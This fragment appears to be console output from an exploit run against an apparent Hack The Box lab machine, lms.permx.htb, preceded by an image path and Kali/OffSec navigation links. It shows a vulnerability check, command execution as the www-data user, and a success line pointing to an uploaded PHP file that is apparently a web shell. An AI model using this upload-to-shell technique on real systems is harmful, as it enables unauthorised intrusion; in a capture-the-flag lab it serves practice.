 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[+] Checking if it is vulnerable.
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] "It is vulnerable!"
[*] "It is vulnerable!"
[*] "It is vulnerable!"
[*] "It is vulnerable!"
200
Success! open in browser: http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/insomni
a.php